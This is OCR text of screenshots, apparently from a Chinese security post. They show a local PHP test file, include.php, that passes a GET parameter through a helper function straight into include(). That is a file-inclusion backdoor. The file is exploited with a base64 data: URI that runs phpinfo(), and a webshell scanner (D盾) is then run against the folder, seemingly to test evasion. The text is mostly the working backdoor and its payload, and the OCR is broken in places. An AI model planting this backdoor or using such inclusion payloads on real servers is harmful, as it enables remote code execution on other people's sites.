 include.php
D: > phpStudy > WWW > test > include.php > ...
1 <?php
2 function cc(){
3 global $b;
4 $a =$_GET[$b];
5 $str =$a;
6 return $str;
7 }
8 ?>
9 <?php
10 $b="url";
11 $c=cc();
12 $aa = $c;
13
14 include($aa);
15
test
« SOFT (D:) > phpStudy > WWW > test
搜索"test"
Desktop
下载
文档
图片
名称
修改日期
类型
大小
include.php
2019/12/26 0:15
PHP 源文件
1
index.htm
2019/6/16 23:30
HTM 文件
0
搜索"SYSTEM ISO"
大小
ZIP 文件
844 KB
phpinfo()
127.0.0.1/test/include.php?url=data:image/png;base64,PD9waHAgcGhwaW5mbygp...
PHP Version 5.4.45
System
Windows NT GLACIER 6.2 build 92
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure Command
cscript /nologo configure.js "--ena
debug-pack" "--without-mssql" "-
pdo-oci=C:\php-sdk\oracle\instan
sdk\oracle\instantclient10\sdk,sha
sdk\oracle\instantclient11\sdk,sha
com-dotnet=shared" "--with-mcr
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\WINDOWS
Loaded Configuration File
D:\phpStudy\php\php-5.4.45\php
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀
隔离
工具
选项
关于
扫描位置
D:\phpStudy\WWW\test
检测类型
全部文件
列出隐藏脚本
不显示低级别脚本(1级)
显示Zend加密
目录排除
选择目录...
文件
级别
说明
大小
修改时间
白帽hub